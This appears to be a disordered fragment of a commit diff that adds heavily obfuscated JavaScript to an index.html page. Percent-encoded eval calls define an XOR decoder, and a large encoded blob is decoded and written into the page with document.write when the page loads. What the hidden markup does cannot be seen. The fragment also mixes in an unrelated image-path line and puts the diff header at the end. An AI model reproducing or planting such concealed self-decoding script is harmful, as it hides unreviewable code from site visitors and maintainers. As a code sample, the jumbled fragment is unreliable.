e%5a%6d%65%64%6e%31%5c%5f%61%6b%5b%63%3c%65%6a%60%5a%2f%63%5e%63%66%67%68%3b%11%2c%24%6e%75%3d%04%03%5e%6e%61%68%2e%64%62%7b%59%37%10%29%5e%67%32%20%75%56%53%64%6a%6a%22%64%69%5a%66%6a%64%68%6a%60%67%3b%1e%5e%6c%67%19%28%21%28%69%11%56%5a%64%59%22%6b%65%26%69%68%6b%31%2e%6e%68%7b%21%69%62%58%67%6d%64%6b%67%60%6f%33%11%5d%61%6c%1b%29%26%28%6a%1c%56%52%6c%56%21%66%6e%24%68%6f%6b%32%23%6e%64%26%65%6c%5e%6e%6e%62%6c%64%6e%62%3b%11%5a%6d%62%1d%20%25%2e%6d%1f%58%5f%64%56%26%6a%60%22%61%6c%6d%35%20%6e%23%65%63%5a%6f%6b%66%64%60%68%66%35%1f%5f%6d%6d%19%21%20%2a%65%1b%5e%5b%6a%58%23%6a%6f%26%60%69%69%3d%6f%6b%5b%61%6a%67%65%6a%68%6f%34%1d%53%67%65%18%2f%21%2b%64%11%5e%52%6b%5a%2f%60%67%27%6e%68%68%3c%6e%5a%63%67%66%6e%24%6b%63%66%67%68%3b%11%2e%61%76%30%7f%04%03%26%6a%6e%59%6a%52%65%2e%6e%6f%61%5d%62%64%58%1f%22%57%52%26%57%5d%58%57%59%68%69%62%72%5e%52%54%64%68%6c%6c%67%65%5d%32%1a%2a%5e%26%3a%32%39%71%02%0a%25%6c%69%5a%64%5f%6d%2e%69%63%6f%5b%6b%67%5e%18%21%59%5f%2e%65%70%6a%6a%69%57%69%74%5a%5c%5a%61%68%63%68%66%60%59%3a%1e%2e%2f%5c%5a%5b%56%7e%06%0b%20%68%61%5e%62%5b%63%20%6c%63%60%5f%6a%62%5a%10%25%5f%5b%20%74%6d%66%65%6e%53%59%70%52%58%5c%65%66%6d%6d%66%6f%5d%3b%1b%58%55%28%31%2b%58%70%03%0b%2f%6c%60%5b%66%53%67%26%68%6d%6e%5a%6a%6d%5e%11%20%5b%53%24%62%66%6a%6b%5f%68%63%5a%6e%73%5f%53%5e%64%61%6d%6e%6b%6f%55%33%14%35%58%26%30%2d%5d%70%00%06%2f%64%68%54%65%5e%6c%24%69%6a%6e%59%67%6d%56%19%2f%58%5e%2f%62%68%69%66%63%5b%2e%61%65%66%6b%70%52%58%5c%65%66%6d%6d%66%6f%5d%3b%1b%59%25%2f%31%2d%29%70%03%0b%2f%6c%60%5b%66%53%67%26%68%6d%6e%5a%6a%6d%5e%11%20%5b%53%31%61%69%69%58%6e%2d%2f%6c%60%5b%66%53%67%26%68%6d%6e%5a%6a%6d%5e%11%20%5b%53%31%5a%5d%6b%64%6a%56%7c%5c%60%62%6c%62%31%1c%3e%39%39%31%2e%78%5e%53%63%66%64%24%5b%69%77%20%69%69%52%5d%60%77%37%23%6b%71%18%2c%6f%74%11%24%69%79%1e%18%25%2e%2c%35%20%60%6d%7b%2e%5b%60%76%22%65%63%5a%5c%6e%76%36%22%61%71%11%2d%6d%78%1b%2c%68%77%1f%19%24%24%2c%3c%5c%6c%78%24%6c%60%5c%5b%6d%78%3b%2a%61%76%1d%23%6b%71%18%2a%6f%74%11%14%2c%24%2b%72%0f%01%35%29%6a%6b%77%6d%56%37%0e%04%31%54%60%6f%18%6a%6b%77%6d%56%36%13%5c%6c%62%5f%5e%6a%35%1f%2c%61%79%19%14%2e%2d%20%2b%29%28%1f%6a%6d%6d%6a%5d%3c%1e%6d%53%5f%5d%63%61%66%36%11%22%69%79%33%1d%52%58%5c%65%66%6d%6d%66%6f%5d%2e%5b%6c%6c%6a%6b%32%1f%1a%2c%21%21%29%21%2e%30%10%6f%5e%70%6b%20%5f%6d%6a%60%6f%34%1d%55%5c%67%6c%58%6d%31%13%3f%06%0b%32%58%57%65%6d%5f%6d%31%30%61%3f%06%0b%32%59%6b%6d%19%5d%63%5c%69%64%3e%20%64%6f%58%6b%58%65%27%6f%6d%6d%57%6a%65%56%6b%22%79%60%5d%61%58%6b%25%3f%0e%03%3d%69%61%10%5e%65%5b%6a%6a%33%28%64%68%54%65%5e%6c%24%69%6a%6e%59%67%6d%56%19%54%65%6f%55%67%5e%21%31%00%06%3d%6d%62%3f%32%5e%10%63%6b%5f%59%30%25%69%65%6d%61%6b%37%21%2a%70%5f%5d%21%5a%52%54%5e%53%6f%6c%6d%25%5c%69%60%2e%59%60%55%62%6f%67%61%53%65%67%29%26%31%30%6a%11%5c%6d%5d%68%65%34%20%5e%5c%1f%5a%52%2e%5f%52%5b%5a%52%6a%68%65%26%2e%32%3d%20%62%3f%32%2c%53%35%35%29%63%64%32%0e%0b%35%6d%65%33%3c%58%19%60%6d%58%5a%3e%28%61%65%6a%6d%65%31%28%29%6b%76%67%65%65%5e%63%20%58%61%64%28%5d%6e%5b%67%6f%68%65%52%60%24%3e%37%62%18%5a%63%5f%64%64%36%28%58%5e%10%5d%5a%27%6b%76%67%65%65%5e%63%27%2c%3e%37%28%63%31%33%2d%52%3f%35%20%62%66%3e%04%03%34%63%64%32%3d%52%19%69%6c%5a%56%34%20%60%6b%6b%6c%64%3b%28%20%77%74%79%25%72%69%68%6b%6b%53%56%27%54%6f%62%21%5e%61%5b%61%61%5b%6d%20%4e%34%6c%3f%33%41%65%5c%54%46%6c%36%61%29%64%41%6c%40%3f%69%6f%37%65%4f%28%3f%35%6a%1e%58%6c%58%6c%6d%30%26%5a%52%11%5f%52%21%76%61%6c%6d%6f%5d%58%25%20%3f%35%20%65%33%3c%2a%5a%36%33%2e%60%6a%3f%06%0b%32%61%6b%35%35%5b%1f%67%6e%56%57%36%28%66%69%64%6b%6c%32%2e%2e%65%6a%65%61%66%5c%23%55%6a%66%29%5a%6e%58%6a%6f%60%2e%62%5e%6e%22%37%34%64%1f%59%6d%52%6c%64%31%24%56%58%19%5e%5c%20%65%6a%65%61%66%5c%24%21%35%35%29%64%31%30%20%52%37%3d%2f%61%6b%35%06%02%33%63%67%3f%3d%5a%11%66%6f%57%5d%36%21%67%6b%68%61%64%33%20%2f%74%79%72%27%63%61%6a%68%52%68%6b%52%61%23%55%6a%66%29%5a%6e%58%6a%6f%60%2f%62%5e%6e%2a%20%36%33%64%1c%54%6d%5a%64%6b%32%29%5d%5a%18%59%5c%23%6a%6f%6c%65%5d%64%62%58%66%21%2e%31%30%20%6a%37%3d%2f%5e%3e%37%28%64%64%31%03%0b%3d%28%66%62%33%3c%2a%5d%63%69%31%30%20%61%37%3d%2f%58%57%65%6d%5f%6d%31%03%0b%3d%28%55%65%6b%3e%04%03%34%5b%64%6a%11%64%6d%7a%62%5a%3f%19%5b%69%6d%5b%5b%63%3b%19%22%6e%75%10%1e%29%28%2f%2f%2c%21%11%6c%60%62%66%54%36%19%68%5c%5b%58%6a%6f%60%3b%1e%2e%25%6b%71%35%1f%5d%5f%54%6c%60%63%6f%6a%6e%5f%26%5d%6e%63%6d%63%3b%19%14%2e%2d%20%2b%29%28%1f%6b%5b%79%65%26%52%62%66%69%65%33%18%5a%58%62%65%56%6b%3c%1c%33%0f%01%35%5c%64%69%1c%64%65%72%6d%59%32%12%64%5a%6a%66%64%62%2e%53%68%65%6a%6c%6f%31%26%2b%2c%6f%74%3c%13%37%0e%04%31%54%60%6f%18%6a%6b%77%6d%56%36%13%5c%6c%62%5f%5e%6a%35%1f%2c%61%79%19%14%2e%2d%20%2b%29%28%1f%6a%6d%6d%6a%5d%3c%1e%6d%53%5f%5d%63%61%66%36%11%22%69%79%33%1d%52%58%5c%65%66%6d%6d%66%6f%5d%2e%5b%6c%6c%6a%6b%32%1f%1a%2c%21%21%29%21%2e%30%10%6f%5e%70%6b%20%5f%6d%6a%60%6f%34%1d%55%5c%67%6c%58%6d%31%13%3f%06%0b%32%58%57%65%6d%5f%6d%31%30%61%3f%35%64%6e%5e%6e%1b%6c%6c%74%63%5b%3e%13%5c%60%62%6c%62%31%19%1d%39%39%3a%37%37%3f%3c%1c%33%35%6a%69%73%6d%64%65%69%65%19%b3%a5%1d%22%2b%2b%2a%33%2e%69%61%52%67%3f%1e%31%53%1b%6c%6c%74%63%5b%3e%28%5c%60%62%6c%62%31%19%1d%39%39%3a%34%37%3c%3c%27%1d%68%69%5e%5e%30%1d%4a%32%43%40%32%4b%2d%24%2b%2d%26%66%64%68%69%66%5b%2f%65%6c%12%35%35%5e%6e%61%68%11%54%68%6d%6f%6f%3f%19%68%6a%5c%61%65%56%13%37%47%3d%4f%49%38%4c%59%2d%28%2c%3d%20%5f%60%60%69%3e%37%28%5b%31%1f%03%0b%3d%28%61%30%31%21%5e%5e%66%6b%58%6e%3f%3d%28%55%65%6b%3e%04%03%18%33%2e%5e%60%55%72%3f%01%07%3c%2a%61%6c%60%63%3219878787%34%39%32%30%31%36%36' + unescape('%27%29%29%3b'));
+eval(unescape('%66%75%6e%63%74%69%6f%6e%20%71%35%37%61%62%34%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%39%38%35%35%35%34%36%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%30%38%32%34%31%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%37%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
+eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%71%35%37%61%62%34%28%27') + '%40%28%4f%53%4e%5b%65%52%4c%2f%6d%7f%75%70%45%10%14%47%6f%7e%71%73%4d%41%70%6d%78%68%23%6f%6b%68%7c%7f%6c%73%46%2a%5d%58%4d%30%3a%2a%36%40%46%74%64%79%6c%26%69%76%71%7e%68%75%7e%41%2e%76%72%6f%7a%6c%44%6f%69%79%70%6f%69%34%76%72%6f%7a%6c%33%23%75%71%70%7e%75%68%7b%36%7e%6b%6b%73%68%41%3c%33%22%79%7a%64%7b%30%7b%69%68%77%6d%6d%73%69%41%38%3b%25%70%71%76%70%70%79%70%34%7f%6f%68%7b%6e%40%39%30%27%70%6d%7b%70%71%79%74%3c%78%6e%69%70%6c%40%39%2a%27%70%6d%74%64%46%2a%7c%73%6c%7a%72%72%79%7e%2b%36%4d%41%70%6d%78%68%23%6f%72%75%7e%69%75%73%46%2a%51%4f%44%68%6e%6a%6c%2b%22%6f%73%79%73%35%6f%78%78%75%79%44%2b%5a%34%54%4a%30%4b%75%74%73%6d%7f%70%6c%76%6c%26%34%41%15%12%43%6b%69%6c%6b%40%11%11%4b%79%74%7a%70%6c%41%4a%5f%54%56%22%49%54%48%54%54%24%49%84%22%59%48%5c%4b%48%52%64%3d%3d%34%43%32%7e%74%7b%76%69%45%1c%13%47%7b%78%80%77%69%41%14%14%30%69%74%79%7f%77%76%27%86%11%15%69%6d%6f%72%66%7b%72%7d%76%6b%30%6f%72%73%73%7c%41%2f%28%3f%4b%4b%4d%38%32%46%27%33%34%27%47%72%75%69%7f%27%35%33%10%11%6c%73%79%63%6e%7d%40%24%75%72%70%68%42%11%14%6a%7e%71%72%78%42%27%7a%6a%74%7b%69%47%14%19%75%6c%6a%68%70%71%6b%45%27%3d%39%77%77%25%3e%38%74%7f%46%11%15%7b%69%7a%7b%3c%6a%77%71%6d%75%45%22%6e%6c%70%7e%6c%71%40%10%10%78%6c%7b%7e%30%6b%69%6f%76%71%6a%7f%71%75%75%45%22%71%76%70%69%42%1c%13%6f%71%79%77%77%6d%84%41%22%75%75%7b%72%71%6d%37%69%77%73%6e%72%47%11%11%65%74%71%7a%37%7a%74%84%68%41%22%3d%3d%7f%7d%46%15%12%74%6c%7c%6a%70%70%44%27%33%75%7b%26%3a%77%7b%47%10%11%6f%79%79%72%74%7d%40%24%77%72%75%71%7b%69%7c%42%1c%13%80%15%12%35%6d%7e%71%39%44%6a%76%75%6e%7d%83%17%11%72%72%6c%6a%75%7e%80%49%35%31%41%41%14%15%81%10%11%46%33%7a%73%82%77%6d%46%14%15%46%7e%7b%85%76%6c%4d%16%15%34%6a%7c%7f%7e%72%75%3c%22%82%1c%13%6d%69%69%72%6a%7c%72%7c%70%6e%34%62%74%77%77%7a%41%23%2f%33%37%32%32%4d%45%40%23%37%32%27%4b%75%75%68%79%22%31%3e%16%15%68%75%79%6f%69%7d%41%22%70%76%7d%6e%46%15%12%6a%72%76%72%79%44%22%7e%67%72%7f%6d%41%14%15%72%6c%6b%6e%75%75%66%43%23%39%3f%77%7b%22%3e%39%72%7a%42%1c%13%7f%6d%7c%7b%30%6d%77%70%6b%70%41%2f%68%68%74%78%6c%7d%47%10%11%7e%69%7f%73%36%6f%6d%69%76%7d%6d%7f%70%73%70%41%2f%77%72%74%6f%42%10%14%6f%70%7f%72%73%60%82%45%26%73%75%77%75%71%6c%31%6c%73%7e%68%76%43%17%11%69%73%71%7b%31%7f%70%89%6e%45%26%3b%3d%73%7a%46%14%14%71%68%71%6c%74%74%42%27%3f%72%7b%27%3c%72%7f%4a%16%15%6b%7f%79%7e%73%7d%41%22%72%76%78%77%7f%6d%7a%42%10%14%80%14%14%30%69%73%77%3d%40%6c%76%79%69%7d%82%11%14%76%7f%6a%6e%71%78%80%45%32%31%40%47%11%11%8c%16%15%42%35%7a%7f%85%77%6c%40%11%11%2f%25%23%26%40%7a%7f%85%77%6c%40%11%11%61%74%6f%81%24%82%10%14%6d%68%6f%77%6e%71%74%78%74%68%41%23%79%7d%73%2a%30%36%78%76%6c%6f%6f%7a%32%6c%6c%6a%77%6b%79%7e%7e%71%6a%36%77%71%6b%34%27%70%73%34%71%6e%73%6d%6b%7b%46%11%15%69%6d%6f%72%66%7b%72%7d%76%6b%30%7f%74%81%69%44%27%30%35%33%2d%24%38%33%32%28%42%11%14%69%60%68%76%6f%7a%76%78%70%6f%34%6d%7e%7b%60%68%6b%75%6f%75%7f%44%69%70%7a%69%6b%4a%16%15%85%17%11%47%33%7e%7b%85%76%6c%4d%41%6f%71%7e%27%74%6e%40%29%6c%73%6b%88%6b%77%7d%7a%29%41%46%32%6b%75%78%45%1c%13%47%37%6c%6c%6c%6e%41%14%14%46%69%7e%69%84%44%17%11%47%6d%23%6f%7c%69%6d%4c%2b%6b%7a%78%77%7e%44%32%36%78%6d%79%66%6a%7e%36%38%37%3f%30%6a%70%7e%6a%7c%61%37%74%77%2a%45%10%14%47%70%71%6b%27%72%7b%6e%45%2a%70%70%6d%6a%6c%7f%33%70%62%74%71%34%74%75%6a%2c%23%7a%7e%85%73%64%46%2d%7f%73%6b%7f%6a%45%27%3c%32%77%77%40%6b%6d%73%6e%6b%7e%45%27%3c%32%77%77%40%6d%77%7a%6b%68%7c%30%79%6d%6e%70%74%78%45%26%3b%37%33%29%46%29%22%33%45%2f%41%6c%26%6c%79%68%68%40%29%6a%7e%7b%7f%78%45%37%35%7d%6c%7c%6a%68%7f%32%3b%3f%39%31%6f%73%7b%6b%79%6d%35%75%73%29%4d%5f%4c%58%4d%48%5e%63%3d%3c%32%46%36%60%47%47%37%74%45%10%14%47%74%6d%7c%78%74%6e%68%26%7d%70%6f%7e%6b%44%2c%38%37%3f%2b%23%7b%69%79%72%76%77%68%71%73%7c%7d%79%40%28%39%37%33%2c%23%7a%6f%7c%76%7b%71%6f%6d%70%68%84%41%2d%39%39%32%37%21%25%77%77%75%77%40%2c%3a%29%40%48%56%5b%51%52%5f%24%50%4a%22%29%27%5e%55%52%53%54%56%26%44%5d%4c%5c%4a%48%5f%63%39%34%35%47%37%77%68%7d%7d%78%6c%69%40%14%19%25%47%6c%75%75%7f%22%69%68%6f%69%44%21%48%72%7d%7a%70%68%7c%23%55%69%7b%29%4d%4b%68%78%73%72%78%7e%23%70%70%75%27%7a%7e%70%76%7f%73%6c%70%23%7a%6f%7c%70%7f%79%23%4e%58%54%57%22%6d%7c%6f%75%75%2f%82%6c%74%6d%27%6d%75%7e%68%22%77%68%7b%72%6c%74%24%6e%78%70%6c%72%6d%70%27%7b%6a%71%6f%79%7c%71%6b%47%36%68%73%75%73%47%10%10%40%6f%3c%40%23%38%30%22%5b%60%76%73%71%70%68%71%22%56%68%71%79%27%7c%6a%78%26%6d%68%23%74%6c%6b%75%22%77%60%68%6c%78%24%72%78%43%47%36%6a%3d%45%1c%13%47%69%24%6f%7d%69%69%44%2c%6a%7b%73%75%7e%40%35%36%6c%72%74%35%7b%6a%68%73%78%6c%76%74%35%6e%73%70%36%7f%69%75%63%44%73%6e%75%75%68%41%29%7b%69%7a%7b%4c%5f%4c%58%4d%48%5e%32%3f%37%3e%30%6e%78%79%6b%7d%6a%35%74%73%32%7d%6d%76%6c%7d%79%74%74%6f%29%23%6f%77%68%7f%7f%44%21%6b%78%7a%78%76%71%2c%41%49%6d%6b%70%7a%6a%71%26%51%6c%23%5b%6b%68%7e%7f%48%7f%75%47%37%6b%45%23%22%23%43%6d%22%6f%71%6e%69%45%2a%5d%4c%5c%4a%48%5f%32%3b%3f%39%31%6f%73%7b%6b%79%6d%35%75%73%36%75%6a%77%6d%76%7b%74%70%68%29%22%6f%73%60%78%7e%45%2a%69%78%7e%7f%76%70%3c%29%4d%49%68%75%75%43%32%6d%41%14%14%46%6f%30%47%23%38%36%27%5f%6d%70%77%75%76%68%7d%25%78%6b%6b%77%6c%70%23%7a%69%76%68%7c%6a%7f%26%7f%73%6c%70%6a%27%7e%6d%6f%74%77%47%37%6c%38%41%11%15%43%6d%22%6f%71%6e%69%45%2a%6f%7f%7e%73%7a%44%33%36%60%75%74%34%7d%6f%6c%7e%7e%68%72%72%35%62%74%70%37%79%6c%71%6e%42%77%6a%73%75%64%46%29%7a%6f%7f%7f%41%59%48%5c%4b%48%52%35%3f%36%38%35%6a%75%7f%6f%79%6c%35%78%74%32%6e%6b%77%73%85%30%69%75%7c%7b%67%69%6c%81%2a%27%6e%76%6c%7a%7f%41%29%61%7e%7f%7a%75%75%2d%40%4d%68%6b%75%72%60%77%23%53%6f%27%5a%6a%6c%7b%7f%4d%77%7f%41%32%69%46%27%23%22%47%68%22%6a%79%64%6f%40%28%5e%48%5d%4b%4c%5a%32%3e%37%33%37%6a%71%78%6f%78%6c%31%70%73%33%6f%60%75%73%81%37%69%74%7c%7f%6f%6e%6d%80%21%25%6e%72%6b%7a%7e%41%2d%69%79%7e%7b%7e%77%3d%28%46%4b%68%71%72%43%33%6d%45%1c%13%47%6e%3b%45%23%3f%31%27%5e%6d%74%7f%72%77%69%76%27%71%69%70%69%6d%77%27%60%82%6c%74%6d%43%32%6a%3c%45%11%14%43%60%25%6b%78%6f%6d%40%2c%6b%7b%7e%72%7a%49%34%32%69%74%70%31%7b%6b%68%7e%7f%68%7f%75%31%6b%75%74%32%7f%68%75%6e%43%77%67%74%71%6d%47%2d%7f%69%7b%7b%41%58%48%51%4c%4c%5b%34%3b%33%3e%31%6e%75%7e%6f%74%6b%31%71%75%36%74%76%72%7d%69%85%76%74%2b%23%6b%70%68%7e%7f%40%29%6c%79%7b%73%74%71%28%46%49%6c%6b%74%72%6d%70%27%5a%6e%23%5f%6c%68%7f%7f%4c%77%72%46%36%60%47%23%26%24%43%6c%22%6b%79%69%68%44%21%5f%4c%58%4d%48%5e%32%3f%37%3e%30%6e%78%79%6b%7d%6a%35%74%73%32%70%76%73%7d%64%82%72%7d%2a%27%6e%76%6c%7a%7f%41%29%61%7e%7f%7a%75%75%3d%2c%41%4b%69%71%76%4b%34%6c%44%17%11%10%14%47%6f%3f%40%27%65%74%77%72%75%7e%23%71%84%27%7f%73%6a%78%6a%77%26%77%6c%6f%75%6c%27%46%33%6f%32%47%10%10%40%6b%74%78%23%70%6e%41%29%72%6d%6c%78%6f%34%7e%73%7e%7a%75%6d%73%3c%6b%78%7a%78%76%71%7f%2d%45%11%14%27%2f%25%23%26%24%14%15%22%23%27%22%46%28%3c%36%23%51%76%7a%7f%6d%6a%79%6d%71%27%3c%36%41%15%12%27%23%22%23%43%6d%22%6f%71%6e%69%45%2a%6f%7f%7e%73%7a%44%33%36%58%77%7e%7a%6b%6e%7d%6d%70%35%6f%73%74%3e%7f%6c%78%6d%68%7e%63%3d%3c%32%2c%45%1c%13%23%26%24%27%23%22%23%27%46%75%74%66%25%7e%78%69%44%2d%6a%7f%7b%72%7f%41%3e%34%73%72%6b%80%30%76%6b%35%6b%73%76%66%71%68%7d%79%6c%7d%6f%72%75%7e%69%75%73%37%6e%77%77%36%6b%45%75%5e%51%7b%78%61%36%6b%41%6c%71%53%3e%5f%4f%7d%7c%51%34%35%68%51%7d%57%68%77%75%7d%3b%5d%57%7c%59%73%49%3c%3c%6a%48%5c%38%32%52%71%55%35%3d%4b%75%4e%4c%6f%64%53%56%72%7b%70%69%3c%41%59%68%3c%75%55%44%7b%3e%3c%3c%6d%3f%3d%2a%27%7e%7e%84%73%69%41%29%76%72%6f%7a%6c%41%23%3e%38%77%7a%47%6f%64%72%6a%6e%78%41%23%3e%38%77%7a%47%69%7e%7b%6f%6d%7a%34%7d%6d%6f%70%79%7f%41%2f%3a%33%36%2f%42%2d%22%32%45%11%14%27%2f%25%23%42%35%68%41%11%15%27%22%22%27%1c%13%23%26%24%27%47%2d%30%34%22%5e%70%7a%79%72%73%24%34%30%40%10%11%22%22%27%2f%41%6c%26%6c%79%68%68%40%29%6a%7e%7b%7f%78%45%37%35%7b%74%77%7f%76%77%30%6a%7e%76%32%46%7e%68%7d%6b%6c%7a%63%3c%3c%3f%2b%41%15%12%27%23%22%23%27%22%22%27%4b%72%70%6f%24%7a%7d%6f%40%29%6a%7e%7b%7f%78%45%37%35%77%77%6d%84%34%76%6a%35%66%74%72%6f%70%6c%78%7f%68%79%6f%73%75%73%6e%71%7a%36%6a%72%71%32%81%39%70%70%7d%3a%5d%6a%5b%3b%58%64%6b%7d%38%68%68%30%4f%51%4f%3d%5d%48%3f%3e%70%71%4b%78%5f%6c%4e%3a%71%52%65%55%58%71%6b%68%66%74%75%3a%4d%37%57%75%3f%4c%68%73%74%73%5c%55%7a%54%56%5f%6c%69%4a%48%41%7b%3b%34%36%6b%3a%3f%34%7d%7b%2d%27%7f%7e%80%7b%6e%40%28%7d%70%6f%7e%6b%41%22%3e%3c%7f%7d%46%6e%6f%70%6a%6a%7f%41%22%3e%3c%7f%7d%46%68%75%79%6f%69%7d%34%7c%6d%6b%78%7e%7e%40%24%38%33%32%28%42%2c%22%36%4d%16%15%26%24%27%23%46%32%68%40%11%11%2f%25%23%26%17%11%23%22%23%27%46%2d%34%3c%25%64%77%7f%5b%78%6c%68%27%31%31%45%1c%13%23%26%24%27%14%46%6c%27%6a%7c%6c%65%46%2d%6e%78%7b%73%7f%45%36%33%85%76%74%79%78%68%6f%35%6e%73%70%36%6f%6a%68%7d%77%68%72%35%5c%4e%73%74%7d%56%7a%4e%55%5e%78%4e%4f%51%3b%4b%64%72%78%7b%53%47%68%6a%28%46%14%15%22%23%27%22%22%27%2f%25%47%71%77%6e%23%7f%7d%6a%41%2c%6f%73%79%73%7b%42%36%32%72%77%68%85%31%73%67%37%6a%77%75%6e%77%69%78%7a%69%7c%6a%7e%77%7f%6d%76%7b%31%6f%72%74%33%76%54%7e%52%7f%48%6d%6b%53%52%59%4b%54%7f%55%5e%5f%7f%56%3a%3d%48%57%4b%6c%52%77%7e%41%6c%30%56%71%7c%64%45%51%56%7c%6f%34%65%7e%70%58%78%5b%49%52%3f%5f%6a%72%5c%5d%70%62%38%3a%7a%84%50%3f%4b%6d%7e%6a%4c%7c%3f%3d%37%6f%3f%39%30%79%7b%2c%27%72%79%84%72%6f%44%2d%7b%74%6b%7e%6a%41%2f%39%38%76%7c%42%6b%69%74%6e%6a%7e%41%2f%39%38%76%7c%42%6d%73%7d%6b%69%7c%34%71%6a%6f%71%7f%7a%45%22%3c%37%32%29%42%21%25%32%44%17%11%23%22%23%27%46%33%68%4d%16%15%26%24%27%23%11%15%27%22%22%27%4b%2a%30%35%24%5d%74%7f%74%7b%73%7c%27%3c%36%41%15%12%43%6c%22%6b%79%69%68%44%21%6d%7f%7a%74%7a%45%33%32%70%70%68%76%3d%6f%77%69%6d%6a%72%79%71%7b%69%7c%35%62%74%70%37%54%59%7d%70%2d%45%46%75%74%66%25%7e%78%69%44%2d%6a%7f%7b%72%7f%41%3e%34%7e%36%38%35%69%76%6c%6e%6f%73%7c%7d%79%68%78%36%6a%72%71%32%6a%73%79%75%73%3b%32%56%5a%79%71%33%6d%6e%63%48%4d%45%4f%49%4c%35%7b%7b%7e%62%37%32%32%37%3f%35%32%68%75%79%6f%69%7d%66%4f%4f%4a%42%48%4e%37%69%76%77%79%70%75%7f%63%39%3e%76%6c%7e%6e%73%6c%6b%7e%66%3d%32%36%75%72%68%7f%6f%79%7e%63%33%36%76%6d%69%64%71%7e%67%3b%36%73%6d%6a%6c%78%75%6c%76%78%62%39%35%6d%77%6d%6a%7a%63%32%36%7f%6e%7d%6b%6f%75%7f%63%33%36%2c%22%68%7b%79%40%28%4e%73%6c%6b%23%4a%73%79%75%73%6e%7d%28%24%69%72%7c%6f%6c%7c%41%29%3f%2b%41%42%35%68%41%11%15%43%33%6d%45%1c%13%10%10%40%36%6f%75%79%45%11%14%43%3e%6b%72%6a%83%45%10%14%47%36%6a%7e%74%7b%479855546%33%30%34%35%34%30%35' + unescape('%27%29%29%3b'));
 // -->
 </script>
 <noscript><i>Javascript required</i></noscript>

==== commit 83458276: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -5,8 +5,8 @@
 
 <script type="text/javascript">
 <!-- 
